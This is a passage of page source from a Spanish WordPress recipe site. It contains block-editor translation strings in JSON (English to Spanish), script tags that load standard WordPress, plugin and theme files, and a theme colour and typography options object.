defecto"],"Resolution":["Resoluci\u00f3n"],"Rotate":["Rotar"],"2:3":["2:3"],"3:4":["3:4"],"9:16":["9:16"],"10:16":["10:16"],"Portrait":["Vertical"],"3:2":["3:2"],"4:3":["4:3"],"16:9":["16:9"],"16:10":["16:10"],"Landscape":["Horizontal"],"Square":["Cuadrado"],"Original":["Original"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Custom format":["Formato personalizado"],"Choose a format":["Elige un formato"],"Enter your own date format":["Introduce tu propio formato de fecha"],"short date format without the year\u0004M j":["j M"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Example:":["Ejemplo:"],"Default format":["Formato por defecto"],"Date format":["Formato de fecha"],"Transform to %s":["Transformar a %s"],"Transform to variation":["Transformar a la variaci\u00f3n"],"Carousel view":["Vista de carrusel"],"Next pattern":["Siguiente patr\u00f3n"],"Previous pattern":["Patr\u00f3n anterior"],"Choose":["Elegir"],"Skip":["Saltar"],"Block variations":["Variaciones del bloque"],"Select a variation to start with.":["Elige una variaci\u00f3n con la que empezar."],"Choose variation":["Elegir una variaci\u00f3n"],"Heading %d":["Encabezado %d"],"Change level":["Cambiar nivel"],"block style\u0004Default":["Por defecto"],"Block navigation structure":["Estructura de navegaci\u00f3n del bloque"],"Paste styles":["Pegar estilos"],"Copy styles":["Copiar estilos"],"Add after":["A\u00f1adir despu\u00e9s"],"Add before":["A\u00f1adir antes"],"Duplicate":["Duplicar"],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"Delete blocks":["Borrar bloques"],"Delete":["Borrar"],"Copy blocks":["Copiar bloques"],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Pasted styles to %s.":["Estilos pegados a %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb movido al portapapeles."],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb copiado al portapapeles."],"%s blocks deselected.":["%s bloques deseleccionados."],"%s deselected.":["%s deseleccionado."],"Options for %s":["Opciones para %s"],"%s (locked)":["%s (bloqueado)"],"Block %1$d of %2$d, Level %3$d":["Bloque %1$d de %2$d, nivel %3$d"],"Position: %1$s":["Posici\u00f3n: %1$s"],"Move left":["Mover a la izquierda"],"Move right":["Mover a la derecha"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s hacia la izquierda"],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque y no puede moverse"],"Append to %1$s block at position %2$d, Level %3$d":["Adjuntar al bloque %1$s en la posici\u00f3n %2$d, nivel %3$d"],"%s block inserted":["Bloque %s insertado"],"Open Colors Selector":["Abrir el selector de color"],"Block breadcrumb":["Migas de pan del bloque"],"Document":["Documento"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"Toggle full height":["Cambiar a altura completa"],"Change text alignment":["Cambiar la alineaci\u00f3n del texto"],"Align text":["Alinear texto"],"Align text right":["Alinear el texto a la derecha"],"Align text center":["Alinear el texto al centro"],"Align text left":["Alinear el texto a la izquierda"],"Zoom":["Zoom"],"Animation":["Animaci\u00f3n"],"Behaviors":["Comportamientos"],"The lightbox behavior is disabled for linked images.":["El comportamiento de la caja de luz est\u00e1 desactivado para las im\u00e1genes enlazadas."],"No behaviors":["Ning\u00fan comportamiento"],"Modify":["Modificar"],"Move to":["Mover a"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Prevent removal":["Evitar eliminaci\u00f3n"],"Disable movement":["Desactivar movimiento"],"Restrict editing":["Restringir la edici\u00f3n"],"Lock all":["Bloquear todo"],"Choose specific attributes to restrict or lock all available options.":["Elige atributos espec\u00edficos a restringir o bloquea todas las opciones disponibles."],"Lock %s":["Bloquear %s"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor \u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Los bloques anidados llenar\u00e1n el ancho de este contenedor. Alternar para restringir."],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Layout":["Estructura"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Position":["Posici\u00f3n"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"Name for the value of the CSS position property\u0004Fixed":["Fijo"],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"Name for the value of the CSS position property\u0004Sticky":["Fija"],"Sticky":["Fijo"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"Apply duotone filter":["Aplicar filtro de duotono"],"Duotone":["Duotono"],"Min. height":["Altura m\u00ednima"],"Block spacing":["Espaciado del bloque"],"Margin":["Margen"],"Padding":["Relleno"],"Wide size":["Tama\u00f1o del ancho"],"Content size":["Tama\u00f1o del contenido"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Fixed":["Fijo"],"Fill":["Rellenar"],"Fit":["Ajustar"],"Fit contents.":["Ajustar contenidos."],"Specify a fixed height.":["Especifica una altura fija."],"Specify a fixed width.":["Especifica un ancho fijo."],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Button label to reveal side configuration options\u0004%s options":["Opciones de %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Custom (%s)":["Perzonalizado (%s)"],"Text decoration":["Decoraci\u00f3n del texto"],"Text columns":["Columnas de texto"],"Font size":["Tama\u00f1o de la fuente"],"Font family":["Familia de fuentes"],"Typography":["Tipograf\u00eda"],"Decoration":["Decoraci\u00f3n"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Capitalize":["Iniciales en may\u00fascula"],"Lowercase":["M\u00ednusculas"],"Uppercase":["May\u00fasculas"],"Letter spacing":["Espacio entre letras"],"Line height":["Alto de l\u00ednea"],"Currently selected font appearance: %s":["Apariencia de fuente seleccionada actualmente: %s"],"Currently selected font style: %s":["Estilo de fuente seleccionado actualmente: %s"],"Currently selected font weight: %s":["Peso de fuente seleccionado actualmente: %s"],"No selected font appearance":["No se ha seleccionado ninguna apariencia de fuente"],"%1$s %2$s":["%1$s %2$s"],"Appearance":["Apariencia"],"Font style":["Estilo de fuente"],"Font weight":["Peso de la fuente"],"font weight\u0004Black":["Negra"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Clara"],"font weight\u0004Extra Light":["Extraclara"],"font weight\u0004Thin":["Fina"],"font style\u0004Italic":["Cursiva"],"font style\u0004Regular":["Normal"],"Font":["Fuente"],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s luminoso o un %s m\u00e1s oscuro."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s oscuro o un %s m\u00e1s luminoso."],"link color":["color del enlace"],"text color":["color de texto"],"Hover":["Al pasar el cursor"],"Background":["Fondo"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Heading":["Encabezado"],"Button":["Bot\u00f3n"],"Captions":["Leyendas"],"Color %s styles":["Estilos de color de %s"],"Gradient":["Degradado"],"Solid":["Continuo"],"Radius":["Radio"],"Link radii":["Enlazar radios"],"Unlink radii":["Desenlazar radios"],"Bottom right":["Abajo a la derecha"],"Bottom left":["Abajo a la izquierda"],"Top right":["Arriba a la derecha"],"Top left":["Arriba a la izquierda"],"Border radius":["Radio del borde"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Add default block":["A\u00f1adir bloque por defecto"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"%s block added":["Bloque %s a\u00f1adido"],"Add a block":["A\u00f1ade un bloque"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"Add pattern":["A\u00f1adir un patr\u00f3n"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"Browse all":["Ver todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"Search for blocks and patterns":["Buscar bloques y patrones"],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Blocks":["Bloques"],"Open Media Library":["Abrir la biblioteca de medios"],"Media categories":["Categor\u00edas de medios"],"Media List":["Lista de medios"],"Image inserted.":["Imagen insertada."],"Image uploaded and inserted.":["Imagen subida e insertada."],"Insert":["Insertar"],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no puede ser subida en tu Biblioteca pero puede ser insertada como imagen externa."],"Insert external image":["Insertar imagen externa"],"Report %s":["Informe de %s"],"Options":["Opciones"],"Manage my patterns":["Gestionar mis patrones"],"Synced patterns":["Patrones sincronizados"],"Dismiss hint":["Descartar pista"],"Reusable blocks are now synced patterns. A synced pattern will behave in exactly the same way as a reusable block.":["Los bloques reutilizables ahora son patrones sincronizados. Un patr\u00f3n sincronizado se comportar\u00e1 exactamente de la misma forma que un bloque reutilizable."],"Explore all patterns":["Explorar todos los patrones"],"Block pattern categories":["Categor\u00edas del patr\u00f3n de bloques"],"Navigate to the previous view":["Navegar a la vista anterior"],"Patterns":["Patrones"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"%1$d pattern found for \"%2$s\"":["%1$d patr\u00f3n encontrado para \u00ab%2$s\u00bb","%1$d patrones encontrados para \u00ab%2$s\u00bb"],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Search for patterns":["Buscar patrones"],"Block Patterns":["Patrones de bloques"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Custom patterns add by site users":["Patrones personalizados a\u00f1adidos por usuarios del sitio"],"My patterns":["Mis patrones"],"blocks\u0004Most used":["M\u00e1s utilizados"],"Use left and right arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte por los bloques"],"%d block":["%d bloque","%d bloques"],"Pattern":["Patr\u00f3n"],"No Preview Available.":["Vista previa no disponible."],"Editor canvas":["Lienzo del editor"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Block: %s":["Bloque: %s"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Blocks":["Convertir a bloques"],"Resolve Block":["Resolver bloque"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Attempt Block Recovery":["Intentar la recuperaci\u00f3n de bloque"],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"imperative verb\u0004Resolve":["Solucionar"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Convert to HTML":["Convertir a HTML"],"Current":["Actual"],"More options":["M\u00e1s opciones"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"Heading settings":["Ajustes del encabezado"],"Add an anchor":["A\u00f1adir un ancla"],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Introduce una palabra o dos \u2014sin espacios\u2014 para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \u00abanclaje\u00bb. Despu\u00e9s, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"HTML anchor":["Anclaje HTML"],"Change alignment":["Cambiar la alineaci\u00f3n"],"Full width":["Ancho completo"],"Wide width":["Ancho amplio"],"Alignment option\u0004None":["Ninguna"],"Minimum column width":["Anchura m\u00ednima de columna"],"Grid":["Cuadr\u00edcula"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Wide":["Ancho"],"Constrained":["Constre\u00f1ido"],"Flow":["Flujo"],"Orientation":["Orientaci\u00f3n"],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Justification":["Justificado"],"Vertical alignment":["Alineaci\u00f3n vertical"],"Align items bottom":["Alinear elementos al fondo"],"Align items center":["Alinear elementos al centro"],"Align items top":["Alinear elementos arriba"],"Flex":["Flexible"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Change items justification":["Cambiar el justificado de los elementos"],"Stretch items":["Estirar elementos"],"Space between items":["Espacio entre elementos"],"Justify items right":["Justificar elementos a la derecha"],"Justify items center":["Justificar elementos al centro"],"Justify items left":["Justificar elementos a la izquierda"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Block vertical alignment setting\u0004Align middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Custom":["Personalizado"],"Horizontal & vertical":["Horizontal y vertical"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Spacing control":["Control de espaciado"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utiliza las teclas de tabulador y flechas para elegir una nueva ubicaci\u00f3n para el bloque. Utiliza las teclas de flecha izquierda y derecha para moverte entre los niveles anidados. Una vez selecciones la ubicaci\u00f3n pulsa Intro o espacio para mover el bloque."],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Actualmente est\u00e1s en el modo de edici\u00f3n. Para volver al modo de navegaci\u00f3n, pulsa \u00abEscape\u00bb."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Actualmente est\u00e1s en el modo de navegaci\u00f3n. Navega por los bloques usando la tecla de tabulaci\u00f3n y las teclas de flechas. Utiliza las teclas de flechas izquierda y derecha para moverte entre los siguientes niveles inferiores. Para salir del modo de navegaci\u00f3n y editar el bloque seleccionado pulsa Intro."],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"Midnight":["Medianoche"],"Electric grass":["Hierba el\u00e9ctrica"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Luminous dusk":["Atardecer luminoso"],"Blush bordeaux":["Rubor burdeos"],"Blush light purple":["Rubor p\u00farpura claro"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["Medio"],"font size name\u0004Normal":["Normal"],"font size name\u0004Small":["Peque\u00f1o"],"Vivid purple":["Morado vivo"],"Vivid cyan blue":["Azul cian vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid green cyan":["Cian verde vivo"],"Light green cyan":["Cian verde claro"],"Luminous vivid amber":["Ambar vivo luminoso"],"Luminous vivid orange":["Naranja vivo luminoso"],"Vivid red":["Rojo vivo"],"Pale pink":["Rosa p\u00e1lido"],"Cyan bluish gray":["Gris azulado cian"],"Text":["Texto"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Untitled":["Sin t\u00edtulo"],"Link selected.":["Enlace seleccionado."],"Content":["Contenido"],"Patterns list":["Lista de patrones"],"Insert from URL":["Insertar desde una URL"],"Media Library":["Biblioteca de medios"],"Select":["Seleccionar"],"Replace":["Reemplazar"],"Link CSS Class":["Clase CSS del enlace"],"Align":["Alineaci\u00f3n"],"Attachment Page":["P\u00e1gina de adjuntos"],"Media File":["Archivo de medios"],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"None":["Ninguna"],"Done":["Hecho"],"White":["Blanco"],"Black":["Negro"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"Bottom":["Abajo"],"Top":["Arriba"],"Right":["Derecha"],"Left":["Izquierda"],"Width":["Anchura"],"Height":["Altura"],"Columns":["Columnas"],"Color":["Color"],"Insert link":["Insertar un enlace"],"Link":["Enlace"],"Remove link":["Eliminar el enlace"],"Save":["Guardar"],"Media":["Medios"],"Dimensions":["Dimensiones"],"Border":["Borde"],"Advanced":["Avanzado"],"Image":["Imagen"],"Cancel":["Cancelar"],"Align left":["Alineaci\u00f3n izquierda"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Paragraph":["P\u00e1rrafo"],"Apply":["Aplicar"],"URL":["URL"],"Back":["Volver"],"Move down":["Bajar"],"Move up":["Subir"],"No results found.":["No se han encontrado resultados."],"Additional CSS":["CSS adicional"],"Default":["Por defecto"],"Publish":["Publicar"],"Copy":["Copiar"],"Preview":["Vista previa"],"Uncategorized":["Sin categor\u00eda"],"Close":["Cerrar"],"Edit":["Editar"],"Full Size":["Tama\u00f1o completo"],"Large":["Grande"],"Medium":["Medio"],"Thumbnail":["Miniatura"],"Search":["Buscar"],"Settings":["Ajustes"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-editor.min.js?ver=5b3c5b2d1d1dc8892128' id='wp-block-editor-js'></script>
<script type='text/javascript' id='wp-core-data-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Global Styles":["Estilos globales"],"Menu Item":["Elemento del men\u00fa"],"Widget types":["Tipos de widgets"],"Widget areas":["\u00c1reas de widgets"],"Post Type":["Tipo de entrada"],"Site":["Sitio"],"Base":["Base"],"Taxonomy":["Taxonom\u00eda"],"Comment":["Comentario"],"User":["Usuario"],"Media":["Medios"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"],"Site Title":["T\u00edtulo del sitio"],"(no title)":["(sin t\u00edtulo)"],"Widgets":["Widgets"],"Plugins":["Plugins"],"Themes":["Temas"],"Menu":["Men\u00fa"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/core-data.min.js?ver=b19b1b1045a3d2c45c69' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/script.js?ver=1.0.3' id='wpzoom-forms-js-frontend-formblock-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768642788' id='zoom-instagram-widget-lazy-load-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.8' id='zoom-instagram-widget-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.slicknav.min.js?ver=1.0' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/libraries.js?ver=1.0' id='libraries-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/search_button.js?ver=1.0' id='search_button-js'></script>
<script type='text/javascript' id='cookbook-script-js-extra'>
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More\u2026","index_infinite_loading_txt":"Loading\u2026","color-palettes":"default","hide-tagline":"0","custom_logo_size":"100","custom_logo_retina_ready":"0","blogname":"RecetasYa","blogdescription":"Cada d\u00ed\u00ada nuevas recetas para que siempre sepas que cocinar","navbar-hide-search":"1","navbar_sticky_menu":"1","color-background":"#ffffff","color-body-text":"#444444","color-link":"#111","color-link-hover":"#008a7a","color-button-background":"#38524f","color-button-color":"#d9e1cc","color-button-background-hover":"#008a7a","color-button-color-hover":"#fff","color-header-background":"#ebeae4","color-header-separator":"#38524f","color-logo":"#38524f","color-logo-hover":"#008a7a","color-tagline":"#c7c7c7","color-search-icon":"#38524f","color-search-icon-hover":"#008a7a","color-hamburger-icon":"#38524f","color-hamburger-icon-hover":"#008a7a","color-hamburger-overlay":"#ebeae4","color-menu-link":"#38524f","color-menu-link-hover":"#008a7a","color-menu-link-current":"#008a7a","color-slider-background":"#ebeae4","color-post-title":"#111","color-post-title-hover":"#008a7a","color-post-cat":"#38524f","color-post-cat-hover":"#008a7a","color-post-meta":"#555","color-post-meta-link":"#111","color-post-meta-link-hover":"#38524f","color-single-title":"#222222","color-single-meta":"#555","color-single-meta-link":"#111","color-single-meta-link-hover":"#008a7a","color-single-content":"#555","color-single-link":"#38524f","color-widget-title":"#38524f","color-widget-background":"","color-widget-border":"#dedede","footer-text-color":"#38524f","footer-background-color":"","footer-separator-color":"#38524E","color-footer-link":"#38524f","color-footer-link-hover":"#008a7a","dark-mode-allowed":"","body-font-family":"Inter","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Poppins","title-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"normal","title-text-transform":"none","title-letter-spacing":"0","title-font-subset":"latin","title-font-style":"normal","description-font-family":"Poppins","description-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"description-font-weight":"normal","description-text-transform":"uppercase","description-letter-spacing":"0","description-font-style":"normal","mainmenu-font-family":"Poppins","mainmenu-font-size":"16","mainmenu-font-weight":"normal","mainmenu-letter-spacing":"0","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mainmenu-mobile-font-family":"Poppins","mainmenu-mobile-font-size":"36","mainmenu-mobile-font-weight":"500","mainmenu-mobile-letter-spacing":"0","mainmenu-mobile-text-transform":"none","mainmenu-mobile-font-style":"normal","widget-title-font-family":"Poppins","widget-title-font-size":{"desktop":18,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"600","widget-title-letter-spacing":"1","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Poppins","blog-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"600","blog-title-text-transform":"none","blog-title-font-style":"normal","post-content-archives-font-family":"Inter","post-content-archives-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-archives-font-weight":"normal","post-content-archives-letter-spacing":"0","post-content-archives-font-subset":"latin","post-content-archives-font-style":"normal","post-title-font-family":"Poppins","post-title-font-size":{"desktop":36,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"600","post-title-text-transform":"none","post-title-font-style":"nor